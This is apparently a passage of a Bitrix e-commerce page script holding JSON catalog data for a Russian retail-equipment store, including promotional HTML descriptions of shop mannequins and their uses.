	var CATALOG_LANG = {
		REVIEWS_HIDE: "Скрыть отзывы",
		REVIEWS_SHOW: "Показать все отзывы",
		OLD_PRICE_LABEL: "Старая цена:",
	};

	var elementAjaxPath = "/bitrix/components/dresscode/catalog.item/templates/detail/ajax.php";
	var catalogVariables = null;
	var sectionPathList = {"1101":{"ID":"1101","~ID":"1101","TIMESTAMP_X":"2022-03-29 10:55:41","~TIMESTAMP_X":"2022-03-29 10:55:41","MODIFIED_BY":"1","~MODIFIED_BY":"1","DATE_CREATE":"2018-03-09 14:06:03","~DATE_CREATE":"2018-03-09 14:06:03","CREATED_BY":"1","~CREATED_BY":"1","IBLOCK_ID":"10","~IBLOCK_ID":"10","IBLOCK_SECTION_ID":null,"~IBLOCK_SECTION_ID":null,"ACTIVE":"Y","~ACTIVE":"Y","GLOBAL_ACTIVE":"Y","~GLOBAL_ACTIVE":"Y","SORT":"3","~SORT":"3","NAME":"Манекены","~NAME":"Манекены","PICTURE":"22438","~PICTURE":"22438","LEFT_MARGIN":"251","~LEFT_MARGIN":"251","RIGHT_MARGIN":"382","~RIGHT_MARGIN":"382","DEPTH_LEVEL":"1","~DEPTH_LEVEL":"1","DESCRIPTION":"\u003Ch3\u003EМанекены и продавцы - кто продает?\u003C\/h3\u003E\r\n При выкладке модных товаров в бутике, ювелирном магазине или выставочном центре, ведущие позиции остаются за ростовыми и демонстрационными формами в виде кукол и образов. Демонстрация товаров на \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/torgovaya_mebel\/\u0022 target=\u0022_blank\u0022\u003Eвитринах и стендах\u003C\/a\u003E традиционным способом - первая ступень к успешным продажам. Ведущие позиции остаются за манекенами, купить которые предпочитают владельцы всех торговых точек - от розничного бутика нижнего белья до гипермаркета с одеждой для модниц.\u003Cbr\u003E\r\n\u003Ch3\u003EКаждому образу свое место\u003C\/h3\u003E\r\n В зависимости от представленного ассортимента и направленности торгового заведения, следует выбирать соответствующее \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\u0022 target=\u0022_blank\u0022\u003Eторговое оборудование\u003C\/a\u003E. Убеждение, что продажи зависят от профессионализма консультанта - не всегда верное. Большинство посетителей оценивают изделия внешне издалека, даже не заходя в магазин. В данной ситуации важно правильно оформить витрину, стенда, зал и подиум.\u003Cbr\u003E\r\n Помните! Важно не перестараться! Манекен должен подчеркивать достоинства одежды, украшений и комплектов, выставляя напоказ только лучшее и скрывая возможные недостатки.\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДетский отдел лучше дополнить силуэтами и стилизованными куклами в полный рост по возрастным и половым классификациям. Куклы следует размещать в самых видимых местах торгового зала, а торсы и образы - на витринах, полках и панелях.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tВ женском бутике нижнего белья оценить товар в полной мере помогут бюсты и женские образы в разнообразных позах.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПродажи летнего гардероба, шляпок, сумочек и пальто с шубками значительно возрастет, если за стеклом витрины будет красоваться силуэт дамы в новинках. Подсветка, \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/zerkala_torgovye\/\u0022 target=\u0022_blank\u0022\u003Eзеркальные полотна\u003C\/a\u003E и дополнительные аксессуары в данном случае только улучшает визуализацию позиций.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМужской отдел хоть и выглядит более сдержанно, но также не должен оставаться слишком пустым в плане декорирования. Манекен мужчины в полный рот поможет представителям сильного пола принять решение и оценить новинку гардероба со стороны.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Ch3\u003EЦель достигнута!\u003C\/h3\u003E\r\n Прежде чем установить манекен в торговый зал, следует определить цель его использования. Существует несколько задач, которые помогают решить ростовые куклы:\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДемонстрация идентичных позиций на товарных манекенах. На торсах - майки, футболки и рубашки. На нижней части - шорты и брюки, а на формах для шапок - головные уборы. Это помогает продать новинки отдельной товарной группы в конкретном отделе бутика.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПерекрестный спрос обусловлен показом нескольких групп изделий на одном манекене. Покупатель выбирает одно наименование, но параллельно замечает другое, что заставляет его сделать выбор в пользу нескольких изделий.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tИмиджевые манекены помогают создать “лицо” магазина на входе. От их вида, наряда и расположения зависит восприятие всего заведения покупателем, его психологический настрой и результат продаж.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМанекены для акцентирования внимания выполняют роль навигатора, указывая посетителям путь к нужной группе товаров и привлекая внимание к новинкам.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n Для хранения одежды в торговом зале понадобятся вешала напольные, выбрать которые можно по ссылке\u0026nbsp;\u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u0022 target=\u0022_blank\u0022\u003Ehttps:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u003C\/a\u003E.\u003Cbr\u003E\r\n Манекен - это не только подставка для одежды, а также часть “товарной рамки”. От качества, вида, правильного расположения и декора образов зависит рост продаж и рейтинг заведения.\u003Cbr\u003E\r\n \u003Cbr\u003E","~DESCRIPTION":"\u003Ch3\u003EМанекены и продавцы - кто продает?\u003C\/h3\u003E\r\n При выкладке модных товаров в бутике, ювелирном магазине или выставочном центре, ведущие позиции остаются за ростовыми и демонстрационными формами в виде кукол и образов. Демонстрация товаров на \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/torgovaya_mebel\/\u0022 target=\u0022_blank\u0022\u003Eвитринах и стендах\u003C\/a\u003E традиционным способом - первая ступень к успешным продажам. Ведущие позиции остаются за манекенами, купить которые предпочитают владельцы всех торговых точек - от розничного бутика нижнего белья до гипермаркета с одеждой для модниц.\u003Cbr\u003E\r\n\u003Ch3\u003EКаждому образу свое место\u003C\/h3\u003E\r\n В зависимости от представленного ассортимента и направленности торгового заведения, следует выбирать соответствующее \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\u0022 target=\u0022_blank\u0022\u003Eторговое оборудование\u003C\/a\u003E. Убеждение, что продажи зависят от профессионализма консультанта - не всегда верное. Большинство посетителей оценивают изделия внешне издалека, даже не заходя в магазин. В данной ситуации важно правильно оформить витрину, стенда, зал и подиум.\u003Cbr\u003E\r\n Помните! Важно не перестараться! Манекен должен подчеркивать достоинства одежды, украшений и комплектов, выставляя напоказ только лучшее и скрывая возможные недостатки.\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДетский отдел лучше дополнить силуэтами и стилизованными куклами в полный рост по возрастным и половым классификациям. Куклы следует размещать в самых видимых местах торгового зала, а торсы и образы - на витринах, полках и панелях.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tВ женском бутике нижнего белья оценить товар в полной мере помогут бюсты и женские образы в разнообразных позах.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПродажи летнего гардероба, шляпок, сумочек и пальто с шубками значительно возрастет, если за стеклом витрины будет красоваться силуэт дамы в новинках. Подсветка, \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/zerkala_torgovye\/\u0022 target=\u0022_blank\u0022\u003Eзеркальные полотна\u003C\/a\u003E и дополнительные аксессуары в данном случае только улучшает визуализацию позиций.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМужской отдел хоть и выглядит более сдержанно, но также не должен оставаться слишком пустым в плане декорирования. Манекен мужчины в полный рот поможет представителям сильного пола принять решение и оценить новинку гардероба со стороны.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Ch3\u003EЦель достигнута!\u003C\/h3\u003E\r\n Прежде чем установить манекен в торговый зал, следует определить цель его использования. Существует несколько задач, которые помогают решить ростовые куклы:\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДемонстрация идентичных позиций на товарных манекенах. На торсах - майки, футболки и рубашки. На нижней части - шорты и брюки, а на формах для шапок - головные уборы. Это помогает продать новинки отдельной товарной группы в конкретном отделе бутика.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПерекрестный спрос обусловлен показом нескольких групп изделий на одном манекене. Покупатель выбирает одно наименование, но параллельно замечает другое, что заставляет его сделать выбор в пользу нескольких изделий.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tИмиджевые манекены помогают создать “лицо” магазина на входе. От их вида, наряда и расположения зависит восприятие всего заведения покупателем, его психологический настрой и результат продаж.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМанекены для акцентирования внимания выполняют роль навигатора, указывая посетителям путь к нужной группе товаров и привлекая внимание к новинкам.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n Для хранения одежды в торговом зале понадобятся вешала напольные, выбрать которые можно по ссылке\u0026nbsp;\u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u0022 target=\u0022_blank\u0022\u003Ehttps:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u003C\/a\u003E.\u003Cbr\u003E\r\n Манекен - это не только подставка для одежды, а также часть “товарной рамки”. От качества, вида, правильного расположения и декора образов зависит рост продаж и рейтинг заведения.\u003Cbr\u003E\r\n \u003Cbr\u003E","DESCRIPTION_TYPE":"html","~DESCRIPTION_TYPE":"html","SEARCHABLE_CONTENT":"МАНЕКЕНЫ\r\nМАНЕКЕНЫ И ПРОДАВЦЫ - КТО ПРОДАЕТ? ПРИ ВЫКЛАДКЕ \r\nМОДНЫХ ТОВАРОВ В БУТИКЕ, ЮВЕЛИРНОМ МАГАЗИНЕ ИЛИ ВЫСТАВОЧНОМ ЦЕНТРЕ, ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА РОСТОВЫМИ И ДЕМОНСТРАЦИОННЫМИ ФОРМАМИ В ВИДЕ КУКОЛ И ОБРАЗОВ. ДЕМОНСТРАЦИЯ ТОВАРОВ НА ВИТРИНАХ И СТЕНДАХ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/TORGOVAYA_MEBEL\/ ] ТРАДИЦИОННЫМ СПОСОБОМ - ПЕРВАЯ СТУПЕНЬ К УСПЕШНЫМ ПРОДАЖАМ. ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА МАНЕКЕНАМИ, КУПИТЬ КОТОРЫЕ ПРЕДПОЧИТАЮТ ВЛАДЕЛЬЦЫ ВСЕХ ТОРГОВЫХ ТОЧЕК - ОТ РОЗНИЧНОГО БУТИКА НИЖНЕГО БЕЛЬЯ ДО ГИПЕРМАРКЕТА С ОДЕЖДОЙ ДЛЯ МОДНИЦ.\r\nКАЖДОМУ ОБРАЗУ СВОЕ МЕСТО В ЗАВИСИМОСТИ \r\nОТ ПРЕДСТАВЛЕННОГО АССОРТИМЕНТА И НАПРАВЛЕННОСТИ ТОРГОВОГО ЗАВЕДЕНИЯ, СЛЕДУЕТ ВЫБИРАТЬ СООТВЕТСТВУЮЩЕЕ ТОРГОВОЕ ОБОРУДОВАНИЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU ] . УБЕЖДЕНИЕ, ЧТО ПРОДАЖИ ЗАВИСЯТ ОТ ПРОФЕССИОНАЛИЗМА КОНСУЛЬТАНТА - НЕ ВСЕГДА ВЕРНОЕ. БОЛЬШИНСТВО ПОСЕТИТЕЛЕЙ ОЦЕНИВАЮТ ИЗДЕЛИЯ ВНЕШНЕ ИЗДАЛЕКА, ДАЖЕ НЕ ЗАХОДЯ В МАГАЗИН. В ДАННОЙ СИТУАЦИИ ВАЖНО ПРАВИЛЬНО ОФОРМИТЬ ВИТРИНУ, СТЕНДА, ЗАЛ И ПОДИУМ.\r\nПОМНИТЕ! ВАЖНО НЕ ПЕРЕСТАРАТЬСЯ! МАНЕКЕН \r\nДОЛЖЕН ПОДЧЕРКИВАТЬ ДОСТОИНСТВА ОДЕЖДЫ, УКРАШЕНИЙ И КОМПЛЕКТОВ, ВЫСТАВЛЯЯ НАПОКАЗ ТОЛЬКО ЛУЧШЕЕ И СКРЫВАЯ ВОЗМОЖНЫЕ НЕДОСТАТКИ.\r\n\r\n\r\n- ДЕТСКИЙ ОТДЕЛ ЛУЧШЕ ДОПОЛНИТЬ СИЛУЭТАМИ \r\nИ СТИЛИЗОВАННЫМИ КУКЛАМИ В ПОЛНЫЙ РОСТ ПО ВОЗРАСТНЫМ И ПОЛОВЫМ КЛАССИФИКАЦИЯМ. КУКЛЫ СЛЕДУЕТ РАЗМЕЩАТЬ В САМЫХ ВИДИМЫХ МЕСТАХ ТОРГОВОГО ЗАЛА, А ТОРСЫ И ОБРАЗЫ - НА ВИТРИНАХ, ПОЛКАХ И ПАНЕЛЯХ. \r\n- В ЖЕНСКОМ БУТИКЕ НИЖНЕГО БЕЛЬЯ ОЦЕНИТЬ \r\nТОВАР В ПОЛНОЙ МЕРЕ ПОМОГУТ БЮСТЫ И ЖЕНСКИЕ ОБРАЗЫ В РАЗНООБРАЗНЫХ ПОЗАХ.\u0026NBSP; \r\n- ПРОДАЖИ ЛЕТНЕГО ГАРДЕРОБА, ШЛЯПОК, СУМОЧЕК \r\nИ ПАЛЬТО С ШУБКАМИ ЗНАЧИТЕЛЬНО ВОЗРАСТЕТ, ЕСЛИ ЗА СТЕКЛОМ ВИТРИНЫ БУДЕТ КРАСОВАТЬСЯ СИЛУЭТ ДАМЫ В НОВИНКАХ. ПОДСВЕТКА, ЗЕРКАЛЬНЫЕ ПОЛОТНА [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/ZERKALA_TORGOVYE\/ ] И ДОПОЛНИТЕЛЬНЫЕ АКСЕССУАРЫ В ДАННОМ СЛУЧАЕ ТОЛЬКО УЛУЧШАЕТ ВИЗУАЛИЗАЦИЮ ПОЗИЦИЙ. \r\n- МУЖСКОЙ ОТДЕЛ ХОТЬ И ВЫГЛЯДИТ БОЛЕЕ СДЕРЖАННО, \r\nНО ТАКЖЕ НЕ ДОЛЖЕН ОСТАВАТЬСЯ СЛИШКОМ ПУСТЫМ В ПЛАНЕ ДЕКОРИРОВАНИЯ. МАНЕКЕН МУЖЧИНЫ В ПОЛНЫЙ РОТ ПОМОЖЕТ ПРЕДСТАВИТЕЛЯМ СИЛЬНОГО ПОЛА ПРИНЯТЬ РЕШЕНИЕ И ОЦЕНИТЬ НОВИНКУ ГАРДЕРОБА СО СТОРОНЫ. ЦЕЛЬ ДОСТИГНУТА! ПРЕЖДЕ ЧЕМ УСТАНОВИТЬ МАНЕКЕН В ТОРГОВЫЙ ЗАЛ, СЛЕДУЕТ ОПРЕДЕЛИТЬ ЦЕЛЬ ЕГО ИСПОЛЬЗОВАНИЯ. СУЩЕСТВУЕТ НЕСКОЛЬКО ЗАДАЧ, КОТОРЫЕ ПОМОГАЮТ РЕШИТЬ РОСТОВЫЕ КУКЛЫ:\r\n\r\n\r\n- ДЕМОНСТРАЦИЯ ИДЕНТИЧНЫХ ПОЗИЦИЙ НА ТОВАРНЫХ \r\nМАНЕКЕНАХ. НА ТОРСАХ - МАЙКИ, ФУТБОЛКИ И РУБАШКИ. НА НИЖНЕЙ ЧАСТИ - ШОРТЫ И БРЮКИ, А НА ФОРМАХ ДЛЯ ШАПОК - ГОЛОВНЫЕ УБОРЫ. ЭТО ПОМОГАЕТ ПРОДАТЬ НОВИНКИ ОТДЕЛЬНОЙ ТОВАРНОЙ ГРУППЫ В КОНКРЕТНОМ ОТДЕЛЕ БУТИКА. \r\n- ПЕРЕКРЕСТНЫЙ СПРОС ОБУСЛОВЛЕН ПОКАЗОМ \r\nНЕСКОЛЬКИХ ГРУПП ИЗДЕЛИЙ НА ОДНОМ МАНЕКЕНЕ. ПОКУПАТЕЛЬ ВЫБИРАЕТ ОДНО НАИМЕНОВАНИЕ, НО ПАРАЛЛЕЛЬНО ЗАМЕЧАЕТ ДРУГОЕ, ЧТО ЗАСТАВЛЯЕТ ЕГО СДЕЛАТЬ ВЫБОР В ПОЛЬЗУ НЕСКОЛЬКИХ ИЗДЕЛИЙ.\u0026NBSP; \r\n- ИМИДЖЕВЫЕ МАНЕКЕНЫ ПОМОГАЮТ СОЗДАТЬ “ЛИЦО” \r\nМАГАЗИНА НА ВХОДЕ. ОТ ИХ ВИДА, НАРЯДА И РАСПОЛОЖЕНИЯ ЗАВИСИТ ВОСПРИЯТИЕ ВСЕГО ЗАВЕДЕНИЯ ПОКУПАТЕЛЕМ, ЕГО ПСИХОЛОГИЧЕСКИЙ НАСТРОЙ И РЕЗУЛЬТАТ ПРОДАЖ. \r\n- МАНЕКЕНЫ ДЛЯ АКЦЕНТИРОВАНИЯ ВНИМАНИЯ \r\nВЫПОЛНЯЮТ РОЛЬ НАВИГАТОРА, УКАЗЫВАЯ ПОСЕТИТЕЛЯМ ПУТЬ К НУЖНОЙ ГРУППЕ ТОВАРОВ И ПРИВЛЕКАЯ ВНИМАНИЕ К НОВИНКАМ. ДЛЯ ХРАНЕНИЯ ОДЕЖДЫ В ТОРГОВОМ ЗАЛЕ ПОНАДОБЯТСЯ ВЕШАЛА НАПОЛЬНЫЕ, ВЫБРАТЬ КОТОРЫЕ МОЖНО ПО ССЫЛКЕ\u0026NBSP;HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ ] .\r\nМАНЕКЕН - ЭТО НЕ ТОЛЬКО ПОДСТАВКА ДЛЯ ОДЕЖДЫ, \r\nА ТАКЖЕ ЧАСТЬ “ТОВАРНОЙ РАМКИ”. ОТ КАЧЕСТВА, ВИДА, ПРАВИЛЬНОГО РАСПОЛОЖЕНИЯ И ДЕКОРА ОБРАЗОВ ЗАВИСИТ РОСТ ПРОДАЖ И РЕЙТИНГ ЗАВЕДЕНИЯ.","~SEARCHABLE_CONTENT":"МАНЕКЕНЫ\r\nМАНЕКЕНЫ И ПРОДАВЦЫ - КТО ПРОДАЕТ? ПРИ ВЫКЛАДКЕ \r\nМОДНЫХ ТОВАРОВ В БУТИКЕ, ЮВЕЛИРНОМ МАГАЗИНЕ ИЛИ ВЫСТАВОЧНОМ ЦЕНТРЕ, ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА РОСТОВЫМИ И ДЕМОНСТРАЦИОННЫМИ ФОРМАМИ В ВИДЕ КУКОЛ И ОБРАЗОВ. ДЕМОНСТРАЦИЯ ТОВАРОВ НА ВИТРИНАХ И СТЕНДАХ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/TORGOVAYA_MEBEL\/ ] ТРАДИЦИОННЫМ СПОСОБОМ - ПЕРВАЯ СТУПЕНЬ К УСПЕШНЫМ ПРОДАЖАМ. ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА МАНЕКЕНАМИ, КУПИТЬ КОТОРЫЕ ПРЕДПОЧИТАЮТ ВЛАДЕЛЬЦЫ ВСЕХ ТОРГОВЫХ ТОЧЕК - ОТ РОЗНИЧНОГО БУТИКА НИЖНЕГО БЕЛЬЯ ДО ГИПЕРМАРКЕТА С ОДЕЖДОЙ ДЛЯ МОДНИЦ.\r\nКАЖДОМУ ОБРАЗУ СВОЕ МЕСТО В ЗАВИСИМОСТИ \r\nОТ ПРЕДСТАВЛЕННОГО АССОРТИМЕНТА И НАПРАВЛЕННОСТИ ТОРГОВОГО ЗАВЕДЕНИЯ, СЛЕДУЕТ ВЫБИРАТЬ СООТВЕТСТВУЮЩЕЕ ТОРГОВОЕ ОБОРУДОВАНИЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU ] . УБЕЖДЕНИЕ, ЧТО ПРОДАЖИ ЗАВИСЯТ ОТ ПРОФЕССИОНАЛИЗМА КОНСУЛЬТАНТА - НЕ ВСЕГДА ВЕРНОЕ. БОЛЬШИНСТВО ПОСЕТИТЕЛЕЙ ОЦЕНИВАЮТ ИЗДЕЛИЯ ВНЕШНЕ ИЗДАЛЕКА, ДАЖЕ НЕ ЗАХОДЯ В МАГАЗИН. В ДАННОЙ СИТУАЦИИ ВАЖНО ПРАВИЛЬНО ОФОРМИТЬ ВИТРИНУ, СТЕНДА, ЗАЛ И ПОДИУМ.\r\nПОМНИТЕ! ВАЖНО НЕ ПЕРЕСТАРАТЬСЯ! МАНЕКЕН \r\nДОЛЖЕН ПОДЧЕРКИВАТЬ ДОСТОИНСТВА ОДЕЖДЫ, УКРАШЕНИЙ И КОМПЛЕКТОВ, ВЫСТАВЛЯЯ НАПОКАЗ ТОЛЬКО ЛУЧШЕЕ И СКРЫВАЯ ВОЗМОЖНЫЕ НЕДОСТАТКИ.\r\n\r\n\r\n- ДЕТСКИЙ ОТДЕЛ ЛУЧШЕ ДОПОЛНИТЬ СИЛУЭТАМИ \r\nИ СТИЛИЗОВАННЫМИ КУКЛАМИ В ПОЛНЫЙ РОСТ ПО ВОЗРАСТНЫМ И ПОЛОВЫМ КЛАССИФИКАЦИЯМ. КУКЛЫ СЛЕДУЕТ РАЗМЕЩАТЬ В САМЫХ ВИДИМЫХ МЕСТАХ ТОРГОВОГО ЗАЛА, А ТОРСЫ И ОБРАЗЫ - НА ВИТРИНАХ, ПОЛКАХ И ПАНЕЛЯХ. \r\n- В ЖЕНСКОМ БУТИКЕ НИЖНЕГО БЕЛЬЯ ОЦЕНИТЬ \r\nТОВАР В ПОЛНОЙ МЕРЕ ПОМОГУТ БЮСТЫ И ЖЕНСКИЕ ОБРАЗЫ В РАЗНООБРАЗНЫХ ПОЗАХ.\u0026NBSP; \r\n- ПРОДАЖИ ЛЕТНЕГО ГАРДЕРОБА, ШЛЯПОК, СУМОЧЕК \r\nИ ПАЛЬТО С ШУБКАМИ ЗНАЧИТЕЛЬНО ВОЗРАСТЕТ, ЕСЛИ ЗА СТЕКЛОМ ВИТРИНЫ БУДЕТ КРАСОВАТЬСЯ СИЛУЭТ ДАМЫ В НОВИНКАХ. ПОДСВЕТКА, ЗЕРКАЛЬНЫЕ ПОЛОТНА [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/ZERKALA_TORGOVYE\/ ] И ДОПОЛНИТЕЛЬНЫЕ АКСЕССУАРЫ В ДАННОМ СЛУЧАЕ ТОЛЬКО УЛУЧШАЕТ ВИЗУАЛИЗАЦИЮ ПОЗИЦИЙ. \r\n- МУЖСКОЙ ОТДЕЛ ХОТЬ И ВЫГЛЯДИТ БОЛЕЕ СДЕРЖАННО, \r\nНО ТАКЖЕ НЕ ДОЛЖЕН ОСТАВАТЬСЯ СЛИШКОМ ПУСТЫМ В ПЛАНЕ ДЕКОРИРОВАНИЯ. МАНЕКЕН МУЖЧИНЫ В ПОЛНЫЙ РОТ ПОМОЖЕТ ПРЕДСТАВИТЕЛЯМ СИЛЬНОГО ПОЛА ПРИНЯТЬ РЕШЕНИЕ И ОЦЕНИТЬ НОВИНКУ ГАРДЕРОБА СО СТОРОНЫ. ЦЕЛЬ ДОСТИГНУТА! ПРЕЖДЕ ЧЕМ УСТАНОВИТЬ МАНЕКЕН В ТОРГОВЫЙ ЗАЛ, СЛЕДУЕТ ОПРЕДЕЛИТЬ ЦЕЛЬ ЕГО ИСПОЛЬЗОВАНИЯ. СУЩЕСТВУЕТ НЕСКОЛЬКО ЗАДАЧ, КОТОРЫЕ ПОМОГАЮТ РЕШИТЬ РОСТОВЫЕ КУКЛЫ:\r\n\r\n\r\n- ДЕМОНСТРАЦИЯ ИДЕНТИЧНЫХ ПОЗИЦИЙ НА ТОВАРНЫХ \r\nМАНЕКЕНАХ. НА ТОРСАХ - МАЙКИ, ФУТБОЛКИ И РУБАШКИ. НА НИЖНЕЙ ЧАСТИ - ШОРТЫ И БРЮКИ, А НА ФОРМАХ ДЛЯ ШАПОК - ГОЛОВНЫЕ УБОРЫ. ЭТО ПОМОГАЕТ ПРОДАТЬ НОВИНКИ ОТДЕЛЬНОЙ ТОВАРНОЙ ГРУППЫ В КОНКРЕТНОМ ОТДЕЛЕ БУТИКА. \r\n- ПЕРЕКРЕСТНЫЙ СПРОС ОБУСЛОВЛЕН ПОКАЗОМ \r\nНЕСКОЛЬКИХ ГРУПП ИЗДЕЛИЙ НА ОДНОМ МАНЕКЕНЕ. ПОКУПАТЕЛЬ ВЫБИРАЕТ ОДНО НАИМЕНОВАНИЕ, НО ПАРАЛЛЕЛЬНО ЗАМЕЧАЕТ ДРУГОЕ, ЧТО ЗАСТАВЛЯЕТ ЕГО СДЕЛАТЬ ВЫБОР В ПОЛЬЗУ НЕСКОЛЬКИХ ИЗДЕЛИЙ.\u0026NBSP; \r\n- ИМИДЖЕВЫЕ МАНЕКЕНЫ ПОМОГАЮТ СОЗДАТЬ “ЛИЦО” \r\nМАГАЗИНА НА ВХОДЕ. ОТ ИХ ВИДА, НАРЯДА И РАСПОЛОЖЕНИЯ ЗАВИСИТ ВОСПРИЯТИЕ ВСЕГО ЗАВЕДЕНИЯ ПОКУПАТЕЛЕМ, ЕГО ПСИХОЛОГИЧЕСКИЙ НАСТРОЙ И РЕЗУЛЬТАТ ПРОДАЖ. \r\n- МАНЕКЕНЫ ДЛЯ АКЦЕНТИРОВАНИЯ ВНИМАНИЯ \r\nВЫПОЛНЯЮТ РОЛЬ НАВИГАТОРА, УКАЗЫВАЯ ПОСЕТИТЕЛЯМ ПУТЬ К НУЖНОЙ ГРУППЕ ТОВАРОВ И ПРИВЛЕКАЯ ВНИМАНИЕ К НОВИНКАМ. ДЛЯ ХРАНЕНИЯ ОДЕЖДЫ В ТОРГОВОМ ЗАЛЕ ПОНАДОБЯТСЯ ВЕШАЛА НАПОЛЬНЫЕ, ВЫБРАТЬ КОТОРЫЕ МОЖНО ПО ССЫЛКЕ\u0026NBSP;HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ ] .\r\nМАНЕКЕН - ЭТО НЕ ТОЛЬКО ПОДСТАВКА ДЛЯ ОДЕЖДЫ, \r\nА ТАКЖЕ ЧАСТЬ “ТОВАРНОЙ РАМКИ”. ОТ КАЧЕСТВА, ВИДА, ПРАВИЛЬНОГО РАСПОЛОЖЕНИЯ И ДЕКОРА ОБРАЗОВ ЗАВИСИТ РОСТ ПРОДАЖ И РЕЙТИНГ ЗАВЕДЕНИЯ.","CODE":"manekeny","~CODE":"manekeny","XML_ID":"314","~XML_ID":"314","TMP_ID":"021bfa5a19a85266e92eab248db8210a","~TMP_ID":"021bfa5a19a85266e92eab248db8210a","DETAIL_PICTURE":"22439","~DETAIL_PICTURE":"22439","SOCNET_GROUP_ID":null,"~SOCNET_GROUP_ID":null,"LIST_PAGE_URL":"\/","~LIST_PAGE_URL":"\/","SECTION_PAGE_URL":"\/manekeny\/","~SECTION_PAGE_URL":"\/manekeny\/","IBLOCK_TYPE_ID":"catalog","~IBLOCK_TYPE_ID":"catalog","IBLOCK_CODE":"92","~IBLOCK_CODE":"92","IBLOCK_EXTERNAL_ID":"92_s1","~IBLOCK_EXTERNAL_ID":"92_s1","EXTERNAL_ID":"314","~EXTERNAL_ID":"314"},"1106":{"ID":"1106","~ID":"1106","TIMESTAMP_X":"2020-01-24 16:22:10","~TIMESTAMP_X":"2020-01-24 16:22:10","MODIFIED_BY":"779","~MODIFIED_BY":"779","DATE_CREATE":"2018-03-09 14:06:03","~DATE_CREATE":"2018-03-09 14:06:03","CREATED_BY":"1","~CREATED_BY":"1","IBLOCK_ID":"10","~IBLOCK_ID":"10","IBLOCK_SECTION_ID":"1101","~IBLOCK_SECTION_ID":"1101","ACTIVE":"Y","~ACTIVE":"Y","GLOBAL_ACTIVE":"Y","~GLOBAL_ACTIVE":"Y","SORT":"155","~SORT":"155","NAME":"Женские манекены","~NAME":"Женские манекены","PICTURE":null,"~PICTURE":null,"LEFT_MARGIN":"252","~LEFT_MARGIN":"252","RIGHT_MARGIN":"253","~RIGHT_MARGIN":"253","DEPTH_LEVEL":"2","~DEPTH_LEVEL":"2","DESCRIPTION":"\u003Ch2\u003E\r\nЖенские манекены \u003C\/h2\u003E\r\n\u003Cp\u003E\r\n\t Ассортимент дамских товаров настолько велик, что говорить об успешных продажах без использования дополнительного оборудования не приходится. Начиная с предметов личной гигиены, белья, носочков и прочих аксессуаров и заканчивая крупной верхней одеждой, каждую вещицу необходимо представить в выгодном свете и привлечь покупательницу в магазин.\r\n\u003C\/p\u003E\r\n\u003Ch2\u003E\r\nВ ассортименте \u003C\/h2\u003E\r\n\u003Ch3\u003E\r\nВ нашем каталоге представлены модели для дам на любой вкус. \u003C\/h3\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Торсовые разноцветные пластиковые варианты, оптимальные для презентации нижнего белья, блузок, аксессуаров.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Образцы, представляющие отдельные части тела: бюсты, ноги, \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/manekeny_golovy\/\u0022\u003Eманекены головы\u003C\/a\u003E. С их помощью можно как одинаково эффектно преподнести топик либо трусики, так и чулки, 